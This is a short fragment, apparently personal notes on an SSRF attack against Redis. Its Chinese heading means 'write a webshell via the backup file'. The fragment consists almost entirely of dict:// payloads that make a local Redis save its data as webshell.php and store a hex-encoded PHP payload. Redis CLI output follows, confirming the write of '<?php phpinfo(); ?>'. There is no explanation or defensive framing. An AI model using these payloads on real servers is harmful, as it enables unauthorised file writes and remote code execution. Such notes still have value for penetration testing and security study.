 备份文件写马
dict://127.0.0.1:8001/config:set:dbfilename:webshell.php
dict://127.0.0.1:8001/config:set:dir:/tmp
dict://127.0.0.1:8001/set:webshell:"\x3c\x3f\x70\x68\x70\x20\x70\x
68\x70\x69\x6e\x66\x6f\x28\x29\x3b\x20\x3f\x3e"
LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK 1
127.0.0.1:8001> config get dbfilename
1) "dbfilename"
2) "webshell.php"
127.0.0.1:8001> config get dir
1) "dir"
2) "/tmp"
127.0.0.1:8001> get webshell
"<?php phpinfo(); ?>"
127.0.0.1:8001>